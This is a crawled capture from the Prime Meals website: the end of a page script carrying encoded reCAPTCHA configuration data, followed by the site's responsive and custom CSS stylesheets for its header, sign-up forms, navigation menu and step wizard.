JUaCdbwrfDiR1rw7XCmDfCqVvCjVQkwqZFWcKLw58nwq0Ew70/F8K4w4zCmcKYw7dBUUbChsO8PHNcD8KZX8OxJB7Dm8OuKcKIEB9yfcKgVEjChMOUw7bDg8OraArDs8O3w5DDvMKROjcZwrfCuVfCtUw/w6cHJ8Kzw6kRw7kVQMKww5PCgUzCqSotw4PCh8KLHWjDpcOIw4oyCsKJBRvDp0/DrMOiw7HDhzLCmMK+exfDoxzDowxKXMOXw6Etw44Qw6o5wq9+wrQsSWB1Jn4XcMKow4zCj8K0OXbCgWXCrcOSw511wofCpcKGBz3CoVN/c8OdI8OsCh/DsSppHMOmKTLCkVfDplwrwqlIXEjDigNnw7w3ayvDmE3DqsKMYkzDv3bDtD/CmsOYDW8dMGE7wrdTwoULwrFhSSBFw4/[base64]/Cr3PCo8OcNMORw5Jvw7LCscOYw43DvlTDi3jDn8OGw6LCjW7CuEzChsKXw5gYw4BBwqlAewonw6vDvcKYw5cTwrDChsOUAMOwwpZRC8O7w5sNM1zDo3o4w5lqw5UFw7YVwpLCrsOVPR7CszjDq07CrR/CmsKVwpfCqMOSX8KKTcOBfkhOw4Z0w57CrFrDgMObJMOcw70Uw6/[base64]/MkvCtifDjcOCCMKYwokGwoPCjcKAwprDhsKPJsOsw63CpDIAesO/wpDDgcOFMkjDmWgkHMOmLG1zw4jDn8ONXlrDvm96c8KiwpMuQHZQJw3Di8KCwrJ5UMK+ck7Ctw7CosKjw7pNwpU3wp3DoUvDsBQ3wqHClMK0wodMSMKuWcOqAwrCgMKcGH5JwrduAGI8UGDDm8K6w7sFRA9qCcK2w7bClU/[base64]/CglxbNMOQIsKUVwkiw51nRsOfecKQwpHDl8K6wr5sThfCosOow6bCrEzDoz/DncOqC8KewojClGHDrUHDp2zDnFICwrILZMOnw7/CoMOaw6U0wqXDlMK/[base64]/Dt8KXworDj3zDr8Ogw7bCvQ8Cw5ADwrJxw6k+WHpWKcKMw6hwwqHDr8ONw6zDo8KibmnCr8OqXEwvU8OpKsOcWMOkwoRqGMOYw4gPD07CpMKjwqTCnjJ3wprDkgbDvC7Cmyk/AmRJwpbClkjDn8K3AsOuwooaBcKlM8KOwqDCnk5AV2szWcKuw7Mdwr9GwrFOw7LDqxzCo8O0w4Miw4zCh0UTw5Mqe8OIJk/CqcKzw5nDtALDlsK4w7vCmABhwqBowpEWwppMw60FDcKDKW/DhWzDoMOiMXnCk8KTwqnCu8O3DFNkw7nDhgNLRivCi2PDuH4dwqtRwpnDv8OUDxhQwr40PcK7MB/CsHBJasOgworDngPCrMKgw4xbBALCoGYqOV/ClAEbwpvCk0FMw7jCs8K6XUzCk8OCw4HDlwYkOTxlwppOE0LDgl4awofCisKlwqbDkEnCs8O5MUbCrXzCo0dVMA4Hw7IoEMK+KsKyw5bChhTDuVTCjkRsMCEQw6UgGMO0wqBRw68rYQ1HOcOyeVrCm8OtUkUKwqHCgWbCsmPDoC3CkWZBRG4lw5lRwqPDqG/CpWHDksOEwqU2wrHCpUUMND1Ow4XCgXARKhpIAWjCisKdwo4zwpw4w68oHsKxMcKTw4oLwqEnY1DCqMOFw5JOw67CvxMYwrUYQ8KNw6rDjMKNXMKbOG3DrMKRw7TCrgE8S3gDw4ooEMKSH8Kqdh/CiMO9w7fDvcOVPcOUEnI3HXhmwo7ChCICw5rDvF7ChXYWwoDClMOAwqvDlTbCkcKuClRUDsKlw6DDsVxTwqbCpMOiwqbDmsKjOQ/CoXdCGwVDfwzDhHLCjGjDiENmwqUOw7/DqcOtWU8Gw4PDgMOZw5MOWlvDrcKiTcO2Q8OCN8KBwr1DU2sfw5hIw4XDqkHDv8K/V8Klw6PCsMK8w7fDiV51NVVUw6hUIMK1w4s3IgHDlQTCq8ONw7fDosKhw4XCvcKCLj/DgcKswr7CtH7Ct8OAGlTCk8O9wqbCkVTDiCAHwrtAw5DDo8KZHXIcCyTCi8KYwqDDhMKBecOnCsOibsOtJsKdTcO6Ch3DvAsFNMKFw5fCn8K6wp7Dnz8HN8KSw4fCjMOVTQx5wojDrMOmHW/Cs24Bfy3CgC8XaMOGdTzDtBFxb33CgcOHRTPCsmVNwr9oRcO4fcKYwo7DnsOVwoBswqjCsybCo8KTwr/CqDwFw4jCuMOXwoc/[base64]/Dg1ATw6hDQcOWwp1cw5rDpMOgwqsAZDJUw6LCs8O+VCnCj8K4QcKHwq0zw58XFMOyJsO7c8Oqw6F1dMOKPWjCq3kxbGwJw6LCv2onwqzDk8KuTcKwLsOqwpXDvsKlM1HCj8K8IFctw4/DrsOnMsKcOkzDgMKIRyvCisK3wrlOw4BGwrrDh8KrfndkKsOhW0TCu2p0EMKfFRvClMKLwqw8SRjCqH7CmXfCiAXDsgMOw5FVw4vCrV/[base64]/CtsOpcsKeGCEiFMOHEh4nwp3Ch8KxKsOHw6UmJsKYAWc2UFJ4wo1db8KYwqfCkGTCpDbDuxYqwoTCv8O1w4DCvMOyasKqbhMEwrAbw6MIX8Kgw7V9dwI3w4B3PgwbGsOHwo7CusO/[base64]/CsMO0NsKowqvCvXrDqjTDkMOUMVYAM8KGBMKTcSY/NTEKwqPCgHITw6TCnsKgw64mw5rCpcOWw6wXRggXNcOJwq7DthtiRcO5Zw1/O11Gwo1RBMKcw7XCqUBDPXZMDMOjwqg/wqgfwqvCvMKOw74cZMO6d8OQMS/DtMOEw7BWS8KZKitJZcOXKADDpQZAw6BAG8OIGsOawr5SZnM9XcKWICTDkQV2cx3Ck0fCnT90YMOPw5DCn8KxdBtFwopowrtxw6J3fE0RwqkUw5PCmyrDnMO0Nns2EMO/MTUywqktQWx9KyYaNiAFDsKiUsOta8OIKgjCuAbDgERGwqYkVDduwpvDrMKTw4/Dv8KgfHrDlgNAw6Amw5ITccK+agLDqlA2f8OTDcKew7fDt8KFWnFHGMO2HnhTw4vCnUg3AUZZPUBXZUoQbcKjXsKVwqguFcOtCMOnNMKqGcOQPcOoFsKHLsO4w4ALwqMZZMOow6plVhE4MkRcH8KDeD1nA0llwqzCh8O9w4NMw495w6YcwqJVEBdSX37DtsKZw5J6aH/[base64]/[base64]/JQlSwofCtsOTeSvCjzgMScOVOsOSLcKqw5YVDjrDpcOzw4bCmMKMw43ClwHCkgzDqQDDkm/CjQTCpcOcworCv17ChTxdMMK7w7XCuSbCghrDiB1mw4YtwpPDnsOFw5HDiTADV8OMw4zChcKvZsOWwoTDuMK3w4jChQdUw45Ww7Riw7hawrTCgTNvw6JQBEHDg8O8PBvDvGnCpMO/DcOXw4l2w649OMOBwo3DsMOLERzClBo6OAPDqAd7w6ENwp3Dl0IAXWfDh3lkGMKJbj9Nw6dBAQN/wo7Dk8KKLhF6wr92wqBXw4IKAMOsc8O/w7bCh8KLwprCv8O9w7NnwqbCuSVgwqrDrQXCk8OQIzLCmlfCr8O7IMKweB8Jw5VXw7lJdjDDkD5iw5sZw51EWXMAWsK+GMOMc8OAM8OTw4k2w5DCrcK8UHrClQtSwqoyCMKkw5bDlVB8TGjDvQPCm1lvw7DCkAUidsOPITnCgl/[base64]/Co3p4W8OdwqALwqLDuy7DsFLCoWbCi2DClnTDmsKDSsOPfgomwpRbPDdmw6wow6AJUsKuMwElM1sgJjIIwqjDj0vDnx/DgsOlw78+w7olw7PDgsKPw7pyV8OXwrfDq8OWXyfCgHPDp8KMwr4ow7M3w5orE2vCqnRTw6AedxHCocOWHsOScn/Cr2wUBsOPwr8ZQXgeN8OBw47CvwsfwozDt8Kow4XDgsOBN0FYRcKwwqrCucOTdDLCg8Osw4vClSzCqcOcwqTCvsKwwph7bW3Do8KmAsOjWCTDuMKcwpHCrWwkwr/DpwoBw5rCrQVtwqTCsMKxw7BHw7sEwrXDjsKDXcODwrzDtydsw5I1wrUhw6fDjMKtwpc1w5ZtTMOCDDrDmkPDrMK7w6N/w4lDw6sew4tMaV1zUMK/OsK9w4YiMEHCtCnDncOOEE0tMsOtRil6wpg0wr/ChsK5w4nCtcKnV8KJVsKODHvDh8KwdMKMw7LCjcKBWMKqwpTDhH3DvVDCvhnCrjBqLsOtJcKmXDHDocOYJgNcwp/CiBzCrzoqwqvDs8OPw4MewonDq8OzA8KaZ8OBLMKCw6AbFTPDulMDTV3Do8OaZUI6DcKRw5gJwqtqEsKhwp5uwq53w7xcSsKhZcKjw75FYyllw7NMwp/CsMOocsO8a0PCicOzw5hbw53DtMKCVcO1w7DDocOIwrAQw63CjcOZNk/[base64]/CqHhGw6vDuEzCiXErRnrDkcKlasOKfRnCuUJpN8KdwqF/Ih/CljdUw4hVw43CgMO5wrNyTX7Cqz7CjyIVw6XDlTFiwpHDn1d2wqHCuUQjw6bCuj4Jwo5Nw5wIwoUyw5Izw44uL8KmwpDDqUnCo8OUAcKEJ8KywrPCiEZ7R3I0Y8KWwpfCsMKSDMOVwqFMwrpCCR5cw5nChFJGwqTCmxpCwqjCq0FGwoItwq/CkFZ+wrlawrfDoMKfIC/Cix5hOsOgCcOKwpDCucODaRgaE8O/w6HDnizDisKTw5zDi8Omd8K5FjMGZwMPw4bClFphw6nDpcKkwr40wpkZwq7CiSPCocOVBcKgwo8rKCQOVsKvwrVNwpvDscOYwp9qDcK/QcO8R3TDt8KIw63DlxLCvMKLXcOMcsOYPERHYDkKwpNTwoJHw6fDvQXCoAY3KsOpaC7DjXIIR8O5w4vCsW5XwoTCvzJyQ2rCvFvDmxlLwqhFPcODcxBDw4ksWkM\\u003d\x22],null,[\x22conf\x22,null,\x226LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,115],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.eatprimemeals.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hUPRVVvZEKdl8uK3YF8KM0FSUHyWISlfOjQRmNlvNzE\\u003d\x22,1,0,null,1,1769800948425,0,0,[197],null,[192,87,8,2],\x22RC-D0o34zCgZkD1NA\x22,null,null,null,null,null,\x220dAFcWeA4cvEsS8kLju4BCJ9nTVC2y3QI92iD_9rtwkMYXL5QHGfMJ0rwx-kvV4PcoZAXs5vpV4M0NnnDPHwdxF-hg8AbPHsQGSA\x22,1769883748570]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/rwd.css
body_size: 440
content:
@media screen and (min-width: 1200px) and (max-width: 1500px) {
    header .top-btn a.login {
        font-size: 13px;
        background: url(../images/login-icon.png) no-repeat 25px center;
        padding: 15px 30px 15px 50px;
        letter-spacing: 0;
    }
    header .top-btn a.join {
        padding: 16px 30px;
        letter-spacing: 0;
        margin-left: 5px;
        font-size: 13px;
    }
    .sec-1 .main .desc {
        top: 26%;
        width: 65%;
    }
    .home-about .offset-md-1 {
        margin-left: 0;
    }
    .home-about .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .home-feat .offset-md-2 {
        margin-left: 10%;
    }
    .home-feat .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 38%;
        max-width: 38%;
    }
    .sec-testi .inner-item .desc p {
        font-size: 16px;
        line-height: 23px;
    }
    .sec-testi h2 {
        font-size: 35px;
    }
    .sec-testi .slick-list {
        padding: 0 5% 0 0 !important;
    }
    .sec-join .lf .innr-plan .box {
        width: 240px;
    }
    .sec-join .lf .innr-plan .box2 {
        margin-left: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/custom.css
body_size: 8475
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800&display=swap');
body, body p, body h4 {
    font-family: 'Poppins', sans-serif;
}

body h1, body h2, body h3, body h5, body h6 {
    font-family: 'Poppins', sans-serif;
}

section.main-section.home-pg .main-banner-left {
    z-index: 2;
    /*    overflow-y: scroll;*/
    /*max-height: 70vh;*/
}

section.main-section.home-pg .desc {
    position: relative;
    /* max-height: 420px; */
    overflow-x: hidden;
    overflow-y: scroll;
    display: block;
    overflow: unset;
}

.home-pg .desc p.thankyou-msg {
    color: #00cb19;
}

section.main-section.home-pg .main-banner-left::-webkit-scrollbar {
    width: 6px;
}

/* Track */

section.main-section.home-pg .main-banner-left::-webkit-scrollbar-track {
    background: #f1f1f1;
}

/* Handle */

section.main-section.home-pg .main-banner-left::-webkit-scrollbar-thumb {
    background: #2E266F;
}

ul.three-points {
    margin: 0px -10px;
}

ul.three-points li {
    width: 33%;
    vertical-align: top;
    /* text-align: justify; */
    padding: 10px 15px;
}

ul.three-points li h3 {
    font-size: 25px;
    color: #05329e;
    font-weight: 700;
}

.home-pg .desc ul.three-points li p {
    font-size: 14px;
}

.home-pg .desc h4 {
    font-size: 28px;
    font-weight: 700;
    color: #2E266F;
    margin-bottom: 12px;
    font-family: 'Poppins';
    line-height: 1.2;
    text-transform: uppercase;
}

.home-pg .desc h2 {
    font-size: 35px;
    font-weight: 700;
    color: #05329e;
    margin: 0 0 10px;
    line-height: 1;
}

.home-pg .desc p {
    padding-right: 38px;
    font-size: 14px;
    margin: 10px 0px;
    color: #0a1d49;
    font-weight: 500;
    line-height: 1.5;
}

section.main-section.home-pg form.rest-form input {
    background: #2E266F1A;
    border: none;
    height: 45px;
    margin: 0.6%;
    padding: 0 20px;
    display: inline-block;
    width: 31%;
    font-size: 14px;
    font-family: 'Poppins';
    font-weight: 700;
    color: #05329e;
    text-transform: capitalize;
    letter-spacing: 0.1px;
}

section.main-section.home-pg form.rest-form input[type="submit"] {
    background: #05329e;
    color: #FFF !important;
    transition: 0.4s;
    border: 1px solid #ffffff;
    box-sizing: border-box;
}

div#CheckPasswordMatch.false {
    font-size: 14px;
    color: #dd0707;
    margin-top: 6px;
}

div#CheckPasswordMatch.true {
    font-size: 14px;
    color: #30a20b;
    margin-top: 6px;
}

body, html {
    background: #fff;
}

.nopad {
    padding: 0;
}

.pad-left {
    padding-left: 0;
}

.pad-right {
    padding-right: 0;
}

ul {
    padding: 0;
    margin: 0;
}

ul li {
    list-style: none;
    display: inline-block;
}

img {
    width: auto;
    margin: auto;
    max-width: 100%;
}

a:hover, a:active {
    text-decoration: none;
}

* :focus {
    outline: 0px auto -webkit-focus-ring-color !important;
    outline-offset: 0!important;
    text-decoration: none !important;
}

* a:hover {
    text-decoration: none;
}

p {
    font-size: 14px;
    line-height: 23px;
}

#return-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: #a20b5e;
    width: 50px;
    height: 50px;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 9999;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

#return-to-top:hover {
    background: rgba(0, 0, 0, 0.9);
}

#return-to-top:hover i {
    color: #fff;
    top: 5px;
}

figure {
    margin: 0;
}

nav.nav1 {
    display: none;
}

/*----------------------------------------Push Navigation---------------------------------*/

div#menuoverlay {
    display: none;
}

a#hamburg {
    position: fixed;
    top: 0px;
    left: 10px;
    width: 40px;
    height: 40px;
    z-index: 9;
    text-align: center;
    color: white;
    display: none;
    transition: all ease-out 0.3s;
}

a#hamburg i {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.nav1 {
    transition: all ease-out 0.3s;
    display: none;
}

.nav1 a {
    color: #000;
}

.nav1 ul {
    margin: 0;
    padding: 0;
    background-color: #303030;
}

.nav1 ul li {
    display: inline-block;
    position: relative;
    padding: 10px 20px!important;
}

.nav1 ul li>a {
    display: inline-block;
    padding: 10px;
}

.nav1 ul li>a>i {
    margin-left: 15px;
    transition: all ease-out 0.3s;
    -webkit-transition: all ease-out 0.1s;
}

.nav1 ul li ul {
    display: none;
    position: absolute;
    top: 38px;
    background: #222;
    width: 200px;
    text-align: left;
}

.nav1 .search-nav, .nav1 .title {
    display: none;
}

.nav1 ul li ul li {
    display: block;
}

.nav1 ul li ul li a {
    display: block;
}

.nav1 ul li:hover>a {
    color: #000;
    text-decoration: none;
}

.nav1 ul li:hover>a>i {
    transform: rotateZ(90deg);
    -webkit-transform: rotateZ(90deg);
}

.nav1 ul li:hover ul {
    display: block;
}

.nav1 span.marrow {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    float: right;
    height: 0;
    margin: 8px 0 0 8px;
    width: 0;
}

.nav1 ul li.open span.marrow {
    border-left: 5px solid transparent;
    border-top: 0;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #fff;
}

@media screen and (max-width: 1024px) {
    .slider .item .carousel-caption {
        top: 80px;
    }
    .slider-text h3 {
        font-size: 40px;
    }
    .slider-text p {
        font-size: 16px;
        margin-bottom: 25px;
    }
    .slider-text .form-group label {
        font-size: 12px;
    }
}

.open-menu .nav-cross:before {
    content: "X";
    position: absolute;
    z-index: -1;
    font-size: 25px;
}

@media screen and (max-width: 767px) {
    nav.nav1 {
        display: block;
    }
    .logo-bar nav {
        display: none!important;
    }
    a#hamburg {
        display: none;
    }
    main {
        transition: all ease-out 0.3s;
    }
    .nav1 .row {
        margin: 0px;
    }
    .nav1 {
        background-color: #fff;
        box-shadow: -2px 0 10px #999 inset;
        display: block;
        height: 100%;
        left: 0;
        overflow-x: hidden;
        overflow-y: auto;
        position: fixed;
        top: 0;
        transform: translateX(-250px);
        -webkit-transform: translateX(-250px);
        width: 250px;
    }
    .nav1 .search-nav, .nav1 .title {
        display: block;
    }
    .nav1 .search-nav input {
        border: 1px solid #2c313f;
        background-color: rgba(255, 255, 255, 0.2);
        padding: 5px;
        width: 100%;
        color: #000;
        margin: 10px 0;
    }
    .nav1 .search-nav input[type="submit"] {
        background: url("images/search-icon.png") no-repeat scroll center center;
        border: 0;
        width: auto;
        font-size: 0;
        height: 16px;
        position: absolute;
        right: 7px;
        top: 8px;
        width: 16px;
        filter: invert(100%);
    }
    .nav1 .title {
        background: #000;
        color: #fff;
        font-size: 14px;
        margin: 0 -15px;
        padding: 6px 15px 6px;
    }
    .search-nav>form {
        position: relative;
    }
    .nav1 ul {
        text-align: left;
        background-color: transparent;
    }
    .nav1 ul li {
        display: block;
        border-bottom: 1px solid #999;
    }
    .nav1 ul li a {
        display: block;
        padding: 10px 0;
    }
    .nav1 ul li:hover>a {
        color: #000;
    }
    .nav1 ul li a>i {
        float: right;
    }
    .nav1 ul li ul {
        display: none;
        position: static;
        width: 100%;
        background-color: transparent;
        padding: 0 10px;
    }
    .nav1 ul li:hover>ul {
        display: none;
    }
    .nav1 ul li:hover>a>i {
        transform: rotateZ(0);
        -webkit-transform: rotateZ(0);
    }
    .nav1 ul li.open>a {
        background-color: transparent;
    }
    .nav1 ul li.open>a>i {
        transform: rotateZ(90deg);
        -webkit-transform: rotateZ(90deg);
    }
    .nav1 ul li.open>ul {
        display: block;
    }
    div#menuoverlay {
        display: block;
        visibility: hidden;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transition: all ease-out 0.3s;
        z-index: 1;
        opacity: 0;
    }
    html.open-menu {
        overflow: hidden;
    }
    html.open-menu div#menuoverlay {
        visibility: visible;
        background: rgba(0, 0, 0, 0.5);
        min-height: 100vh;
        width: 100% !important;
        opacity: 1;
        width: calc(-150%);
        left: 250px;
    }
    html.open-menu a#hamburg {
        transform: translateX(250px);
        -webkit-transform: translateX(250px);
        z-index: 999;
    }
    html.open-menu main {
        transform: translateX(250px);
        -webkit-transform: translateX(250px);
    }
    html.open-menu nav.nav1 {
        z-index: 3;
        transform: translateX(0);
        -webkit-transform: translateX(0);
    }
    .menu-main-menu-container ul ul ul li a {
        padding: 5px;
    }
    ul li.has-subnav .accordion-btn {
        color: #000;
        font-size: 24px;
        width: 20px !important;
        float: right;
        line-height: inherit !important;
    }
    .nav1 ul li:last-child {
        border: 0;
    }
    .nav-cross.open>span {
        background: #fff;
    }
    /*---------------------Hamberg Icon --------------------------------------------- */
    .nav-cross {
        width: 24px;
        height: 40px;
        position: relative;
        margin: 0px auto;
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .nav-cross span {
        display: block;
        position: absolute;
        height: 2px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transition: .25s ease-in-out;
    }
    .open-menu .nav-cross span {
        display: none;
    }
    #nav-icon1 span:nth-child(1) {
        top: 0px;
    }
    #nav-icon1 span:nth-child(2) {
        top: 18px;
    }
    #nav-icon1 span:nth-child(3) {
        top: 36px;
    }
    #nav-icon1.open span:nth-child(1) {
        top: 18px;
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }
    #nav-icon1.open span:nth-child(2) {
        opacity: 0;
        left: -60px;
    }
    #nav-icon1.open span:nth-child(3) {
        top: 18px;
        transform: rotate(-135deg);
        -webkit-transform: rotate(-135deg);
    }
    .nav-cross span:nth-child(1) {
        top: 12px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross span:nth-child(2) {
        top: 20px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross span:nth-child(3) {
        top: 28px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross.open span:nth-child(1) {
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        top: 11px;
        left: 4px;
    }
    .nav-cross.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .nav-cross.open span:nth-child(3) {
        transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        top: 28px;
        left: 4px;
    }
}

/*Scroll css Start here*/

/*body::-webkit-scrollbar {
    width: 5px;
}

body::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 30px #a20b5e;
}

body::-webkit-scrollbar-thumb {
  background-color: #b89600;
  outline: 1px solid #b89600;
}*/

/*Scroll css End here*/

/*header*/

header {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 99999;
    padding: 10px 0;
    background: #05329e2b;
    transition: 0.4s;
}

header img.userimg {
    max-height: 45px;
}

header .row {
    justify-content: center;
    align-items: center;
}

header ul {}

header ul li {
    margin-left: 15px;
}

header ul li a {
    display: block;
    padding: 15px 25px;
   /* background: #0633a2; */
    color: #2E266F;
    text-transform: capitalize;
    border-radius: 5px;
    font-size: 16px;
    /* border: 1px solid #ffffff; */
    display: inline-block;
    box-sizing: border-box;
}

header ul li a:hover {
    color: #fff;
}
/*
header ul li:last-child a {
    /*background: #fff;*/
    color: #2E266F;
    /*text-transform: uppercase;*/
    /*font-weight: 600;*/
}
*/
header ul li:last-child a:hover {
    color: #2E266F;
}


.header2 {
    background: #2E266F29;
}

.header2 .userimg {
    height: 45px;
}

div#nav {
    position: relative;
    display: inline-block;
    width: 20%;
    text-align: left;
}

div#nav a {
    padding: 10px;
    display: block;
    position: relative;
    background: transparent;
}

.dropdown-toggle::after {
    right: 10%;
    top: 45%;
    position: absolute;
}

.dropdown-toggle {
    padding: 0;
    background: transparent;
}

div#nav ul.dropdown {
    display: none;
    position: absolute;
    top: 100%;
    margin-top: 0;
    padding: 0;
    background: transparent;
    width: 100%;
}

div#nav ul.dropdown li {
    list-style-type: none;
    display: block;
    margin: 0;
    background: #2E266F;
    transition: all 1s ease-out;
}

div#nav ul.dropdown li a {
    font-size: 14px;
    text-decoration: none;
    padding: 5px 10px !important;
    z-index: 999;
    color: #fff;
    text-transform: capitalize;
    font-weight: normal;
}

div#nav ul.dropdown li:hover {
    background: rgb(46 38 111 / 80%);
}

div#nav ul.dropdown li:hover a {
    color: #fff;
}

body.login-page .header2 ul, body.signup-page .header2 ul {
    display: none;
}

/*footer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    padding: 10px 0;
}
*/
.main-section {
    display: block;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    padding: 7% 0 3%;
}

.main-section>.container>.row {
    flex-direction: row;
    align-items: center;
    justify-content: start;
}

.home-pg {
    padding-top: 20px;
    background: #FFFAF6;
    position: relative;
    z-index: 999;
    height: 100%;
}
/*
.home-pg:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #05329e;
    width: 25%;
    z-index: -1;
}*/

.home-pg h2 {
    font-size: 65px;
    font-weight: 700;
    color: #2E266F;
    margin: 0 0 20px;
    z-index: 999;
}

.home-pg h1 {
    /* content: "PRIME MEALS"; */
    position: RELATIVE;
    padding: 0;
    font-size: 4vw;
    width: 102%;
    right: 0;
    z-index: 0;
    opacity: 1;
    font-weight: 800;
    line-height: 1;
    margin-bottom: 0;
    color: #06319f;
    letter-spacing: 0px;
    white-space: nowrap;
    margin-bottom: 25px;
}

form.rest-form {
    padding: 12px 0px;
    position: relative;
    display: block;
    background: #FFF;
    align-items: center;
    flex-wrap: initial;
    width: 100%;
    margin: 12px 0 40px 0;
    float: none;
    box-shadow: 1px 1px 10px #2e266fa1;
   /* animation: aqua-pulse 1.8s infinite;*/
    border: 1px solid #e6e0e9;
    box-sizing: border-box;
    text-align: center;
}

form.rest-form input {
    background: #fff;
    background: #2E266F1A;
    border: none;
    height: 45px;
    padding: 0 20px;
    margin: 0 5px 0 0;
    display: inline-flex;
    width: 23.2%;
}

form.rest-form input[type="email"] {
    width: 48%;
    background: #fff;
}

form.rest-form input[type="text"] {
    background: #fff;
}

form.rest-form button, form.rest-form input[type="submit"] {
    height: 45px;
    border: none;
    background: #2E266F;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    width: 23%;
    display: inline-block;
    text-align: center;
    cursor: pointer;
}

.ready-diner {
    background: url(../images/dinner-bg.png) no-repeat center center / cover;
    display: flex;
    height: 100vh;
}

.main-section.ready-diner>.container>.row {
    justify-content: center;
}

.ready-diner .caption {
    background: #2E266F;
    text-align: center;
    padding: 0% 10%;
    color: #fff;
    border-radius: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 450px;
    justify-content: center;
}

.ready-diner h2 {
    font-size: 45px;
    font-weight: 600;
    margin: 0 0 10px;
}

.ready-diner h5 {
    font-size: 15px;
    font-weight: 400;
    margin: 0;
}

.ready-diner form {
    margin: 9% 0;
}

.ready-diner p {}

.ready-diner p b {}

/*step page*/

.step-pg {
    display: block;
    height: auto;
    padding-bottom: 1%;
}

/*pricing checkbox css*/

.toggle, .toggler {
    display: inline-block;
    vertical-align: middle;
    margin: 10px;
}

.toggler {
    color: #000;
    transition: .2s;
    font-weight: normal;
}

.toggler--is-active {
    color: #000;
}

.toggle {
    position: relative;
    width: 80px;
    height: 35px;
    border-radius: 100px;
    overflow: hidden;
    box-shadow: inset 0 0 2px 1px rgba(0, 0, 0, 0.05);
    border: 2px solid #ccc;
}

.check {
    position: absolute;
    display: block;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 6;
}

.check:checked~.switch {
    right: 4px;
    left: 57.5%;
    transition: 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition-property: left, right;
    transition-delay: .08s, 0s;
}

.switch {
    position: absolute;
    left: 4px;
    top: 2px;
    bottom: 2px;
    right: 57.5%;
    background-color: #96C763;
    border-radius: 36px;
    z-index: 1;
    transition: 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition-property: left, right;
    transition-delay: 0s, .08s;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.hide {
    display: none;
}

/*pricing checkbox css end*/

/*Steps css*/

.panel {
    border: 1px solid #fff;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc;
}

.wizard-content .wizard>.steps>ul>li:after, .wizard-content .wizard>.steps>ul>li:before {
    content: '';
    z-index: 9;
    display: block;
    position: absolute
}

.wizard-content .wizard {
    width: 100%;
    overflow: hidden
}

.wizard-content .wizard .content {
    margin-left: 0!important
}

.wizard-content .wizard>.steps {
    position: relative;
    display: block;
    width: 100%
}

.wizard-content .wizard>.steps .current-info {
    position: absolute;
    left: -99999px
}

.wizard-content .wizard>.steps>ul {
    display: table;
    width: 100%;
    table-layout: fixed;
    margin: 0 0 30px;
    padding: 0;
    list-style: none;
    text-align: center;
}

.wizard-content .wizard>.steps>ul>li {
    display: inline-table;
    width: 8%;
    vertical-align: top;
    text-align: center;
    position: relative
}

.wizard-content .wizard>.steps>ul>li a {
    position: relative;
    padding-top: 60px;
    margin-top: 20px;
    margin-bottom: 20px;
    display: block;
    opacity: 0.6;
    z-index: 999;
    font-size: 14px;
}

.wizard-content .wizard>.steps>ul>li:before {
    left: -30px;
}

.wizard-content .wizard>.steps>ul>li:after {
    right: -30px;
}

.wizard-content .wizard>.steps>ul>li:first-child:before, .wizard-content .wizard>.steps>ul>li:last-child:after {
    content: none
}

.wizard-content .wizard>.steps>ul>li.current>a {
    color: #2f3d4a;
    cursor: default;
    opacity: 1;
    text-decoration: underline;
}

.wizard-content .wizard>.steps>ul>li.current .step {
    border-color: #2E266F;
    background-color: #fff;
    color: #2E266F;
}

